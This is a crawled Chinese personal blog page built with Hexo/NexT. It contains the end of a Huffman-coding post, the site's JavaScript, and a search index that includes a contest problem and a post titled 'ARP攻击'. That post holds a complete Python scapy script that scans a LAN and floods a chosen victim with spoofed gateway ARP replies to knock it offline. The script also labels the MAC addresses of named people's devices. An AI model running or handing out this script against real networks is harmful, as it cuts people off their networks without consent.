class="line">权值为8的字母D的哈夫曼编码为：1111</span><br><span class="line">权值为14的字母E的哈夫曼编码为：110</span><br><span class="line">权值为21的字母F的哈夫曼编码为：01</span><br><span class="line">权值为3的字母G的哈夫曼编码为：0000</span><br><span class="line">权值为11的字母H的哈夫曼编码为：001</span><br><span class="line">带权路径为：259</span><br><span class="line"></span><br></pre></td></tr></table></figure><br><br/><br><strong>ResultFile.txt</strong><br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">[base64]</span><br></pre></td></tr></table></figure></p>

    </div>

    
    
    
        <div class="reward-container">
  <div>赏点呗！</div>
  <button onclick="var qr = document.getElementById('qr'); qr.style.display = (qr.style.display === 'none') ? 'block' : 'none';">
    打赏
  </button>
  <div id="qr" style="display: none;">
      
      <div style="display: inline-block;">
        <img src="//cdn.file.todest.cn/blog/user/wechatpay.jpg" alt="亦往沧劫 微信支付">
        <p>微信支付</p>
      </div>
      
      <div style="display: inline-block;">
        <img src="//cdn.file.todest.cn/blog/user/alipay.jpg" alt="亦往沧劫 支付宝">
        <p>支付宝</p>
      </div>
      
      <div style="display: inline-block;">
        <img src="//cdn.file.todest.cn/blog/user/bitcoin.png" alt="亦往沧劫 比特币">
        <p>比特币</p>
      </div>

  </div>
</div>


      <footer class="post-footer">
          <div class="post-tags">
              <a href="/tags/%E5%93%88%E5%A4%AB%E6%9B%BC%E7%BC%96%E7%A0%81/" rel="tag"># 哈夫曼编码</a>
          </div>

        


        
    <div class="post-nav">
      <div class="post-nav-item">
    <a href="/post/e17037ac/" rel="prev" title="Large Division">
      <i class="fa fa-chevron-left"></i> Large Division
    </a></div>
      <div class="post-nav-item">
    <a href="/post/2071db18/" rel="next" title="GCD">
      GCD <i class="fa fa-chevron-right"></i>
    </a></div>
    </div>
      </footer>
    
  </article>
  
  
  



          </div>
          
    <div class="comments" id="valine-comments"></div>

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
          <div class="post-toc motion-element"><ol class="nav"><li class="nav-item nav-level-1"><a class="nav-link" href="#%E5%93%88%E5%A4%AB%E6%9B%BC%E7%BC%96%E7%A0%81"><span class="nav-number">1.</span> <span class="nav-text">哈夫曼编码</span></a></li></ol></div>
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
    <img class="site-author-image" itemprop="image" alt="亦往沧劫"
      src="https://s.gravatar.com/avatar/4756cb352ec7f58884fdc0c219ea00dc?s=80">
  <p class="site-author-name" itemprop="name">亦往沧劫</p>
  <div class="site-description" itemprop="description">我不知道你在这儿<br/>知道的话我会常来看你的</div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">52</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
            <a href="/categories/">
          
        <span class="site-state-item-count">20</span>
        <span class="site-state-item-name">分类</span></a>
      </div>
      <div class="site-state-item site-state-tags">
            <a href="/tags/">
          
        <span class="site-state-item-count">58</span>
        <span class="site-state-item-name">标签</span></a>
      </div>
  </nav>
</div>
  <div class="links-of-author motion-element">
      <span class="links-of-author-item">
        <a href="https://github.com/todest" title="GitHub → https://github.com/todest" rel="noopener" target="_blank"><i class="fa fa-fw fa-github"></i></a>
      </span>
      <span class="links-of-author-item">
        <a href="mailto:todest@qq.com" title="E-Mail → mailto:todest@qq.com" rel="noopener" target="_blank"><i class="fa fa-fw fa-envelope"></i></a>
      </span>
      <span class="links-of-author-item">
        <a href="http://wpa.qq.com/msgrd?v=3&uin=1123792492" title="QQ → http://wpa.qq.com/msgrd?v=3&uin=1123792492" rel="noopener" target="_blank"><i class="fa fa-fw fa-qq"></i></a>
      </span>
      <span class="links-of-author-item">
        <a href="https://www.facebook.com/ultrasurreal" title="Facebook → https://www.facebook.com/ultrasurreal" rel="noopener" target="_blank"><i class="fa fa-fw fa-facebook"></i></a>
      </span>
      <span class="links-of-author-item">
        <a href="https://stackoverflow.com/users/11422695" title="StackOverflow → https://stackoverflow.com/users/11422695" rel="noopener" target="_blank"><i class="fa fa-fw fa-stack-overflow"></i></a>
      </span>
      <span class="links-of-author-item">
        <a href="https://www.instagram.com/yonghangguo/" title="Instagram → https://www.instagram.com/yonghangguo/" rel="noopener" target="_blank"><i class="fa fa-fw fa-instagram"></i></a>
      </span>
  </div>


  <div class="links-of-blogroll motion-element">
    <div class="links-of-blogroll-title">
      <i class="fa fa-fw fa-link"></i>
      Links
    </div>
    <ul class="links-of-blogroll-list">
        <li class="links-of-blogroll-item">
          <a href="https://boiltask.com" title="https://boiltask.com" rel="noopener" target="_blank">BoilTask</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://www.cnblogs.com/codancer" title="https://www.cnblogs.com/codancer" rel="noopener" target="_blank">Codancer</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://colsrch.cn" title="https://colsrch.cn" rel="noopener" target="_blank">Colsrch</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://blog.wzy1999.wang" title="https://blog.wzy1999.wang" rel="noopener" target="_blank">执念</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://dicer.fun" title="https://dicer.fun" rel="noopener" target="_blank">Dicer</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://anyway521.gitee.io" title="https://anyway521.gitee.io" rel="noopener" target="_blank">Des_tiny</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://cndrew.cn" title="https://cndrew.cn" rel="noopener" target="_blank">Drew</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://rookie6.github.io" title="https://rookie6.github.io" rel="noopener" target="_blank">rookie6</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://www.lzphi.cn" title="https://www.lzphi.cn" rel="noopener" target="_blank">LuoZui</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://angelni.github.io" title="https://angelni.github.io" rel="noopener" target="_blank">Sky</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://blogzhy.cn" title="https://blogzhy.cn" rel="noopener" target="_blank">一Wa哇一天</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://jinqimu.xyz" title="https://jinqimu.xyz" rel="noopener" target="_blank">Jinqimu</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://fuzhiyuan.github.io" title="https://fuzhiyuan.github.io" rel="noopener" target="_blank">FuZhiyuan</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://pipakacha.com" title="https://pipakacha.com" rel="noopener" target="_blank">RuiRui</a>
        </li>
    </ul>
  </div>
<script src="//v1.hitokoto.cn/?encode=js&select=%23hitokoto" defer></script>
<style>
@media all and (orientation : portrait) {
	#hitokoto{
		padding-left: 50px;
		padding-right: 50px;
	}
}
</style>





<script type="text/javascript" src="//cdn.file.todest.cn/blog/js/clicklove.js"></script>





<script type="text/javascript" src="//cdn.file.todest.cn/blog/js/crash_cheat.js"></script>

      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2022</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">亦往沧劫</span>
    <span class="post-meta-divider">|</span>
    <span class="post-meta-item-icon">
      <i class="fa fa-area-chart"></i>
    </span>
    <span title="站点总字数">129k</span>
    <span class="post-meta-divider">|</span>
    <span class="post-meta-item-icon">
      <i class="fa fa-coffee"></i>
    </span>
    <span title="站点阅读时长">1:57</span>
</div>
  <div class="powered-by">由 <a href="https://hexo.io" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://theme-next.org" class="theme-link" rel="noopener" target="_blank">NexT.Gemini</a> 强力驱动
  </div>

        
<div class="busuanzi-count">
  <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js"></script>
    <span class="post-meta-item" id="busuanzi_container_site_uv" style="display: none;">
      <span class="post-meta-item-icon">
        <i class="fa fa-user"></i>
      </span>
      <span class="site-uv" title="总访客量">
        <span id="busuanzi_value_site_uv"></span>
      </span>
    </span>
    <span class="post-meta-divider">|</span>
    <span class="post-meta-item" id="busuanzi_container_site_pv" style="display: none;">
      <span class="post-meta-item-icon">
        <i class="fa fa-eye"></i>
      </span>
      <span class="site-pv" title="总访问量">
        <span id="busuanzi_value_site_pv"></span>
      </span>
    </span>
</div>








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="//cdn.jsdelivr.net/npm/jquery@3/dist/jquery.min.js"></script>
  <script src="//cdn.jsdelivr.net/gh/fancyapps/fancybox@3/dist/jquery.fancybox.min.js"></script>
  <script src="//cdn.jsdelivr.net/npm/lozad@1/dist/lozad.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/pisces.js"></script>


<script src="/js/next-boot.js"></script>




  




  
<script src="/js/local-search.js"></script>













  

  
      

<script>
  if (typeof MathJax === 'undefined') {
    window.MathJax = {
      loader: {
        source: {
          '[tex]/amsCd': '[tex]/amscd',
          '[tex]/AMScd': '[tex]/amscd'
        }
      },
      tex: {
        inlineMath: {'[+]': [['$', '$']]},
        tags: 'ams'
      },
      options: {
        renderActions: {
          findScript: [10, doc => {
            document.querySelectorAll('script[type^="math/tex"]').forEach(node => {
              const display = !!node.type.match(/; *mode=display/);
              const math = new doc.options.MathItem(node.textContent, doc.inputJax[0], display);
              const text = document.createTextNode('');
              node.parentNode.replaceChild(text, node);
              math.start = {node: text, delim: '', n: 0};
              math.end = {node: text, delim: '', n: 0};
              doc.math.push(math);
            });
          }, '', false],
          insertedScript: [200, () => {
            document.querySelectorAll('mjx-container').forEach(node => {
              let target = node.parentNode;
              if (target.nodeName.toLowerCase() === 'li') {
                target.parentNode.classList.add('has-jax');
              }
            });
          }, '', false]
        }
      }
    };
    (function () {
      var script = document.createElement('script');
      script.src = '//cdn.jsdelivr.net/npm/mathjax@3/es5/tex-mml-chtml.js';
      script.defer = true;
      document.head.appendChild(script);
    })();
  } else {
    MathJax.startup.document.state(0);
    MathJax.texReset();
    MathJax.typeset();
  }
</script>

    

  


<script>
NexT.utils.loadComments(document.querySelector('#valine-comments'), () => {
  NexT.utils.getScript('//unpkg.com/valine/dist/Valine.min.js', () => {
    var GUEST = ['nick', 'mail', 'link'];
    var guest = 'nick,mail,link';
    guest = guest.split(',').filter(item => {
      return GUEST.includes(item);
    });
    new Valine({
      el         : '#valine-comments',
      verify     : false,
      notify     : false,
      appId      : 'NNOFYEbCjmMJUqInK2zEpetd-gzGzoHsz',
      appKey     : 'Q474k3XvUzlPbRG5bOyNCxVt',
      placeholder: "写点什么？",
      avatar     : 'mm',
      meta       : guest,
      pageSize   : '10' || 10,
      visitor    : false,
      lang       : '' || 'zh-cn',
      path       : location.pathname,
      recordIP   : false,
      serverURLs : ''
    });
  }, window.Valine);
});
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.todest.cn/js/next-boot.js
body_size: 853
content:
/* global NexT, CONFIG, Velocity */

NexT.boot = {};

NexT.boot.registerEvents = function() {

  NexT.utils.registerScrollPercent();
  NexT.utils.registerCanIUseTag();

  // Mobile top menu bar.
  document.querySelector('.site-nav-toggle .toggle').addEventListener('click', () => {
    event.currentTarget.classList.toggle('toggle-close');
    var siteNav = document.querySelector('.site-nav');
    var animateAction = siteNav.classList.contains('site-nav-on') ? 'slideUp' : 'slideDown';

    if (typeof Velocity === 'function') {
      Velocity(siteNav, animateAction, {
        duration: 200,
        complete: function() {
          siteNav.classList.toggle('site-nav-on');
        }
      });
    } else {
      siteNav.classList.toggle('site-nav-on');
    }
  });

  var TAB_ANIMATE_DURATION = 200;
  document.querySelectorAll('.sidebar-nav li').forEach((element, index) => {
    element.addEventListener('click', event => {
      var item = event.currentTarget;
      var activeTabClassName = 'sidebar-nav-active';
      var activePanelClassName = 'sidebar-panel-active';
      if (item.classList.contains(activeTabClassName)) return;

      var targets = document.querySelectorAll('.sidebar-panel');
      var target = targets[index];
      var currentTarget = targets[1 - index];
      window.anime({
        targets : currentTarget,
        duration: TAB_ANIMATE_DURATION,
        easing  : 'linear',
        opacity : 0,
        complete: () => {
          // Prevent adding TOC to Overview if Overview was selected when close & open sidebar.
          currentTarget.classList.remove(activePanelClassName);
          target.style.opacity = 0;
          target.classList.add(activePanelClassName);
          window.anime({
            targets : target,
            duration: TAB_ANIMATE_DURATION,
            easing  : 'linear',
            opacity : 1
          });
        }
      });

      [...item.parentNode.children].forEach(element => {
        element.classList.remove(activeTabClassName);
      });
      item.classList.add(activeTabClassName);
    });
  });

  window.addEventListener('resize', NexT.utils.initSidebarDimension);

  window.addEventListener('hashchange', () => {
    var tHash = location.hash;
    if (tHash !== '' && !tHash.match(/%\S{2}/)) {
      var target = document.querySelector(`.tabs ul.nav-tabs li a[href="${tHash}"]`);
      target && target.click();
    }
  });
};

NexT.boot.refresh = function() {

  /**
   * Register JS handlers by condition option.
   * Need to add config option in Front-End at 'layout/_partials/head.swig' file.
   */
  CONFIG.fancybox && NexT.utils.wrapImageWithFancyBox();
  CONFIG.mediumzoom && window.mediumZoom('.post-body :not(a) > img, .post-body > img');
  CONFIG.lazyload && window.lozad('.post-body img').observe();
  CONFIG.pangu && window.pangu.spacingPage();

  CONFIG.exturl && NexT.utils.registerExtURL();
  CONFIG.copycode.enable && NexT.utils.registerCopyCode();
  NexT.utils.registerTabsTag();
  NexT.utils.registerActiveMenuItem();
  NexT.utils.registerLangSelect();
  NexT.utils.registerSidebarTOC();
  NexT.utils.wrapTableWithBox();
  NexT.utils.registerVideoIframe();
};

NexT.boot.motion = function() {
  // Define Motion Sequence & Bootstrap Motion.
  if (CONFIG.motion.enable) {
    NexT.motion.integrator
      .add(NexT.motion.middleWares.logo)
      .add(NexT.motion.middleWares.menu)
      .add(NexT.motion.middleWares.postList)
      .add(NexT.motion.middleWares.sidebar)
      .bootstrap();
  }
  NexT.utils.updateSidebarPosition();
};

window.addEventListener('DOMContentLoaded', () => {
  NexT.boot.registerEvents();
  NexT.boot.refresh();
  NexT.boot.motion();
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://v1.hitokoto.cn/?encode=js&select=%23hitokoto
body_size: -229
content:
(function hitokoto(){var hitokoto="如果说爱是谎言，那么一定是人类最温柔的发明。";var dom=document.querySelector('#hitokoto');Array.isArray(dom)?dom[0].innerText=hitokoto:dom.innerText=hitokoto;})()

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.todest.cn/js/local-search.js
body_size: 2146
content:
/* global CONFIG */

window.addEventListener('DOMContentLoaded', () => {
  // Popup Window
  let isfetched = false;
  let datas;
  let isXml = true;
  // Search DB path
  let searchPath = CONFIG.path;
  if (searchPath.length === 0) {
    searchPath = 'search.xml';
  } else if (searchPath.endsWith('json')) {
    isXml = false;
  }
  const input = document.querySelector('.search-input');
  const resultContent = document.getElementById('search-result');

  const getIndexByWord = (word, text, caseSensitive) => {
    if (CONFIG.localsearch.unescape) {
      let div = document.createElement('div');
      div.innerText = word;
      word = div.innerHTML;
    }
    let wordLen = word.length;
    if (wordLen === 0) return [];
    let startPosition = 0;
    let position = [];
    let index = [];
    if (!caseSensitive) {
      text = text.toLowerCase();
      word = word.toLowerCase();
    }
    while ((position = text.indexOf(word, startPosition)) > -1) {
      index.push({ position, word });
      startPosition = position + wordLen;
    }
    return index;
  };

  // Merge hits into slices
  const mergeIntoSlice = (start, end, index, searchText) => {
    let item = index[index.length - 1];
    let { position, word } = item;
    let hits = [];
    let searchTextCountInSlice = 0;
    while (position + word.length <= end && index.length !== 0) {
      if (word === searchText) {
        searchTextCountInSlice++;
      }
      hits.push({
        position,
        length: word.length
      });
      let wordEnd = position + word.length;

      // Move to next position of hit
      index.pop();
      while (index.length !== 0) {
        item = index[index.length - 1];
        position = item.position;
        word = item.word;
        if (wordEnd > position) {
          index.pop();
        } else {
          break;
        }
      }
    }
    return {
      hits,
      start,
      end,
      searchTextCount: searchTextCountInSlice
    };
  };

  // Highlight title and content
  const highlightKeyword = (text, slice) => {
    let result = '';
    let prevEnd = slice.start;
    slice.hits.forEach(hit => {
      result += text.substring(prevEnd, hit.position);
      let end = hit.position + hit.length;
      result += `<b class="search-keyword">${text.substring(hit.position, end)}</b>`;
      prevEnd = end;
    });
    result += text.substring(prevEnd, slice.end);
    return result;
  };

  const inputEventFunction = () => {
    if (!isfetched) return;
    let searchText = input.value.trim().toLowerCase();
    let keywords = searchText.split(/[-\s]+/);
    if (keywords.length > 1) {
      keywords.push(searchText);
    }
    let resultItems = [];
    if (searchText.length > 0) {
      // Perform local searching
      datas.forEach(({ title, content, url }) => {
        let titleInLowerCase = title.toLowerCase();
        let contentInLowerCase = content.toLowerCase();
        let indexOfTitle = [];
        let indexOfContent = [];
        let searchTextCount = 0;
        keywords.forEach(keyword => {
          indexOfTitle = indexOfTitle.concat(getIndexByWord(keyword, titleInLowerCase, false));
          indexOfContent = indexOfContent.concat(getIndexByWord(keyword, contentInLowerCase, false));
        });

        // Show search results
        if (indexOfTitle.length > 0 || indexOfContent.length > 0) {
          let hitCount = indexOfTitle.length + indexOfContent.length;
          // Sort index by position of keyword
          [indexOfTitle, indexOfContent].forEach(index => {
            index.sort((itemLeft, itemRight) => {
              if (itemRight.position !== itemLeft.position) {
                return itemRight.position - itemLeft.position;
              }
              return itemLeft.word.length - itemRight.word.length;
            });
          });

          let slicesOfTitle = [];
          if (indexOfTitle.length !== 0) {
            let tmp = mergeIntoSlice(0, title.length, indexOfTitle, searchText);
            searchTextCount += tmp.searchTextCountInSlice;
            slicesOfTitle.push(tmp);
          }

          let slicesOfContent = [];
          while (indexOfContent.length !== 0) {
            let item = indexOfContent[indexOfContent.length - 1];
            let { position, word } = item;
            // Cut out 100 characters
            let start = position - 20;
            let end = position + 80;
            if (start < 0) {
              start = 0;
            }
            if (end < position + word.length) {
              end = position + word.length;
            }
            if (end > content.length) {
              end = content.length;
            }
            let tmp = mergeIntoSlice(start, end, indexOfContent, searchText);
            searchTextCount += tmp.searchTextCountInSlice;
            slicesOfContent.push(tmp);
          }

          // Sort slices in content by search text's count and hits' count
          slicesOfContent.sort((sliceLeft, sliceRight) => {
            if (sliceLeft.searchTextCount !== sliceRight.searchTextCount) {
              return sliceRight.searchTextCount - sliceLeft.searchTextCount;
            } else if (sliceLeft.hits.length !== sliceRight.hits.length) {
              return sliceRight.hits.length - sliceLeft.hits.length;
            }
            return sliceLeft.start - sliceRight.start;
          });

          // Select top N slices in content
          let upperBound = parseInt(CONFIG.localsearch.top_n_per_article, 10);
          if (upperBound >= 0) {
            slicesOfContent = slicesOfContent.slice(0, upperBound);
          }

          let resultItem = '';

          if (slicesOfTitle.length !== 0) {
            resultItem += `<li><a href="${url}" class="search-result-title">${highlightKeyword(title, slicesOfTitle[0])}</a>`;
          } else {
            resultItem += `<li><a href="${url}" class="search-result-title">${title}</a>`;
          }

          slicesOfContent.forEach(slice => {
            resultItem += `<a href="${url}"><p class="search-result">${highlightKeyword(content, slice)}...</p></a>`;
          });

          resultItem += '</li>';
          resultItems.push({
            item: resultItem,
            id  : resultItems.length,
            hitCount,
            searchTextCount
          });
        }
      });
    }
    if (keywords.length === 1 && keywords[0] === '') {
      resultContent.innerHTML = '<div id="no-result"><i class="fa fa-search fa-5x"></i></div>';
    } else if (resultItems.length === 0) {
      resultContent.innerHTML = '<div id="no-result"><i class="fa fa-frown-o fa-5x"></i></div>';
    } else {
      resultItems.sort((resultLeft, resultRight) => {
        if (resultLeft.searchTextCount !== resultRight.searchTextCount) {
          return resultRight.searchTextCount - resultLeft.searchTextCount;
        } else if (resultLeft.hitCount !== resultRight.hitCount) {
          return resultRight.hitCount - resultLeft.hitCount;
        }
        return resultRight.id - resultLeft.id;
      });
      resultContent.innerHTML = `<ul class="search-result-list">${resultItems.map(result => result.item).join('')}</ul>`;
      window.pjax && window.pjax.refresh(resultContent);
    }
  };

  const fetchData = () => {
    fetch(CONFIG.root + searchPath)
      .then(response => response.text())
      .then(res => {
        // Get the contents from search data
        isfetched = true;
        datas = isXml ? [...new DOMParser().parseFromString(res, 'text/xml').querySelectorAll('entry')].map(element => {
          return {
            title  : element.querySelector('title').textContent,
            content: element.querySelector('content').textContent,
            url    : element.querySelector('url').textContent
          };
        }) : JSON.parse(res);
        // Only match articles with not empty titles
        datas = datas.filter(data => data.title).map(data => {
          data.title = data.title.trim();
          data.content = data.content ? data.content.trim().replace(/<[^>]+>/g, '') : '';
          data.url = decodeURIComponent(data.url).replace(/\/{2,}/g, '/');
          return data;
        });
        // Remove loading animation
        document.getElementById('no-result').innerHTML = '<i class="fa fa-search fa-5x"></i>';
        inputEventFunction();
      });
  };

  if (CONFIG.localsearch.preload) {
    fetchData();
  }

  if (CONFIG.localsearch.trigger === 'auto') {
    input.addEventListener('input', inputEventFunction);
  } else {
    document.querySelector('.search-icon').addEventListener('click', inputEventFunction);
    input.addEventListener('keypress', event => {
      if (event.key === 'Enter') {
        inputEventFunction();
      }
    });
  }

  // Handle and trigger popup window
  document.querySelectorAll('.popup-trigger').forEach(element => {
    element.addEventListener('click', () => {
      document.body.style.overflow = 'hidden';
      document.querySelector('.search-pop-overlay').classList.add('search-active');
      input.focus();
      if (!isfetched) fetchData();
    });
  });

  // Monitor main search box
  const onPopupClose = () => {
    document.body.style.overflow = '';
    document.querySelector('.search-pop-overlay').classList.remove('search-active');
  };

  document.querySelector('.search-pop-overlay').addEventListener('click', event => {
    if (event.target === document.querySelector('.search-pop-overlay')) {
      onPopupClose();
    }
  });
  document.querySelector('.popup-btn-close').addEventListener('click', onPopupClose);
  window.addEventListener('pjax:success', onPopupClose);
  window.addEventListener('keyup', event => {
    if (event.key === 'Escape') {
      onPopupClose();
    }
  });
});


--- FILE ---
content_type: application/xml
request_url: https://blog.todest.cn/search.xml
body_size: 75678
content:
<?xml version="1.0" encoding="utf-8"?>
<search>
  <entry>
    <title>ARP攻击</title>
    <url>/post/b286d8f1/</url>
    <content><![CDATA[<h1 id="原理"><a href="#原理" class="headerlink" title="原理"></a>原理</h1><p>攻击者向局域网特定网络设备持续的发送ARP欺骗数据包，对该网络设备进行网关欺骗，使其认为网关为攻击者设备，如果攻击者不对被攻击者的网络请求进行处理的话，会造成被攻击者断网。</p>
<h1 id="代码"><a href="#代码" class="headerlink" title="代码"></a>代码</h1><p>inet为一个列表，存储发起ARP攻击要使用的网卡，分别存储网卡名称和网卡MAC地址，net为当前选中网卡序号。<br>host为一个备注字典表，键，值分别对应MAC地址和备注。<br><a id="more"></a></p>
<figure class="highlight py"><table><tr><td class="code"><pre><span class="line"><span class="keyword">from</span> scapy.all <span class="keyword">import</span> *</span><br><span class="line"><span class="keyword">import</span> time</span><br><span class="line"></span><br><span class="line">inet = [</span><br><span class="line">    [<span class="string">&quot;Intel(R) Dual Band Wireless-AC 3165&quot;</span>, <span class="string">&quot;7C:67:A2:F1:9D:2A&quot;</span>],</span><br><span class="line">    [<span class="string">&quot;802.11n USB Wireless LAN Card&quot;</span>, <span class="string">&quot;70:F1:1C:04:8A:54&quot;</span>]</span><br><span class="line">]</span><br><span class="line">host = &#123;</span><br><span class="line">    <span class="string">&quot;60:14:b3:ad:85:7d&quot;</span>: <span class="string">&quot;LiuQI&#x27;s PC-eth&quot;</span>,</span><br><span class="line">    <span class="string">&quot;50:a0:09:d1:fb:65&quot;</span>: <span class="string">&quot;MiAi Sound Box&quot;</span>,</span><br><span class="line">    <span class="string">&quot;04:4f:4c:8e:dc:b8&quot;</span>: <span class="string">&quot;LiuQi&#x27;s Honor 9&quot;</span>,</span><br><span class="line">    <span class="string">&quot;f4:30:b9:a6:0f:76&quot;</span>: <span class="string">&quot;Unkown&quot;</span>,</span><br><span class="line">    <span class="string">&quot;54:e1:ad:7c:0b:53&quot;</span>: <span class="string">&quot;ZhiHao&#x27;s PC-eth&quot;</span></span><br><span class="line">&#125;</span><br><span class="line">net = <span class="number">0</span></span><br><span class="line">wifi = inet[net][<span class="number">0</span>]</span><br><span class="line"><span class="keyword">for</span> line <span class="keyword">in</span> os.popen(<span class="string">&#x27;route print&#x27;</span>):</span><br><span class="line">    s = line.strip()</span><br><span class="line">    <span class="keyword">if</span> s.startswith(<span class="string">&#x27;0.0.0.0&#x27;</span>):</span><br><span class="line">        slist = s.split()</span><br><span class="line">        ip = slist[<span class="number">3</span>]</span><br><span class="line">        gw = slist[<span class="number">2</span>]</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">print(<span class="string">&#x27;GW：&#x27;</span>, gw)</span><br><span class="line">print(<span class="string">&#x27;IP：&#x27;</span>, ip)</span><br><span class="line">tnet = gw + <span class="string">&#x27;/24&#x27;</span></span><br><span class="line">p = Ether(dst=<span class="string">&#x27;ff:ff:ff:ff:ff:ff&#x27;</span>) / ARP(pdst=tnet)</span><br><span class="line">ans, unans = srp(p, iface=wifi, timeout=<span class="number">5</span>, verbose=<span class="number">0</span>)</span><br><span class="line">print(<span class="string">&quot;Total %d Host：&quot;</span> % len(ans))</span><br><span class="line">result = []</span><br><span class="line"><span class="keyword">for</span> s, r <span class="keyword">in</span> ans:</span><br><span class="line">    result.append([r[ARP].psrc, r[ARP].hwsrc])</span><br><span class="line">result.sort()</span><br><span class="line"><span class="keyword">for</span> index, (ip, mac) <span class="keyword">in</span> enumerate(result):</span><br><span class="line">    print(index + <span class="number">1</span>, <span class="string">&quot;: &quot;</span>, ip, <span class="string">&quot;\t----&gt;\t&quot;</span>, mac, end=<span class="string">&#x27;&#x27;</span>)</span><br><span class="line">    <span class="keyword">if</span> <span class="keyword">not</span> host.get(mac) == <span class="literal">None</span>:</span><br><span class="line">        print(<span class="string">&quot; ......&quot;</span>, host[mac])</span><br><span class="line">    <span class="keyword">else</span>:</span><br><span class="line">        print()</span><br><span class="line">target = int(input(<span class="string">&quot;Target：&quot;</span>)) - <span class="number">1</span></span><br><span class="line">target = result[target][<span class="number">0</span>]</span><br><span class="line">p1 = Ether(dst=<span class="string">&#x27;ff:ff:ff:ff:ff:ff&#x27;</span>, src=inet[net][<span class="number">1</span>]) / ARP(pdst=target, psrc=gw)</span><br><span class="line">print(<span class="string">&quot;Processing......&quot;</span>)</span><br><span class="line"><span class="keyword">while</span> <span class="literal">True</span>:</span><br><span class="line">    sendp(p1, verbose=<span class="number">0</span>)</span><br><span class="line">    time.sleep(<span class="number">0</span>)</span><br></pre></td></tr></table></figure>
]]></content>
      <categories>
        <category>计算机网络</category>
      </categories>
      <tags>
        <tag>Python</tag>
        <tag>ARP</tag>
      </tags>
  </entry>
  <entry>
    <title>A Secret</title>
    <url>/post/a56468f6/</url>
    <content><![CDATA[<h1 id="Description"><a href="#Description" class="headerlink" title="Description"></a>Description</h1><blockquote><p>Today is the birthday of SF,so VS gives two strings S1,S2 to SF as a present,which have a big secret.SF is interested in this secret and ask VS how to get it.There are the things that VS tell:<br>  Suffix(S2,i) = S2[i…len].Ni is the times that Suffix(S2,i) occurs in S1 and Li is the length of Suffix(S2,i).Then the secret is the sum of the product of Ni and Li.<br>  Now SF wants you to help him find the secret.The answer may be very large, so the answer should mod 1000000007.</p>
</blockquote>
<a id="more"></a>
<h1 id="Input"><a href="#Input" class="headerlink" title="Input"></a>Input</h1><blockquote><p>Input contains multiple cases.<br>  The first line contains an integer T,the number of cases.Then following T cases.<br>  Each test case contains two lines.The first line contains a string S1.The second line contains a string S2.<br>  1&lt;=T&lt;=10.1&lt;=|S1|,|S2|&lt;=1e6.S1 and S2 only consist of lowercase ,uppercase letter.</p>
</blockquote>
<h1 id="Output"><a href="#Output" class="headerlink" title="Output"></a>Output</h1><blockquote><p>For each test case,output a single line containing a integer,the answer of test case.<br>  The answer may be very large, so the answer should mod 1e9+7.</p>
</blockquote>
<h1 id="Sample-Input"><a href="#Sample-Input" class="headerlink" title="Sample Input"></a>Sample Input</h1><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">2</span><br><span class="line">aaaaa</span><br><span class="line">aa</span><br><span class="line">abababab</span><br><span class="line">aba</span><br></pre></td></tr></table></figure>
<h1 id="Sample-Output"><a href="#Sample-Output" class="headerlink" title="Sample Output"></a>Sample Output</h1><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">13</span><br><span class="line">19</span><br></pre></td></tr></table></figure>
